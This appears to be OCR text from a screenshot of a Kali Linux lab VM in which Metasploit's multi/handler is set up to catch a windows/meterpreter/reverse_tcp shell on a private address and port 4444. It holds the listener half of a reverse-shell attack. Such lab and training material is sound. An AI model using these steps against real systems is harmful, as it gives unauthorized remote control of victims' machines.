 kali-linux-2023.1-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2023.1-vmware-a...
1 2 3 4 3 2:22
root@kali: /home/kali
File Actions Edit View Help
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set Lhost = 192.168.54.128
Lhost ⇒ = 192.168.54.128
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, proces
s, none)
LHOST = 192.168.54.128 yes The listen address (an interface may be specified
)
LPORT 4444 yes The listen port
KALI LINUX
"the quieter you become, the more you are able to hear"
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.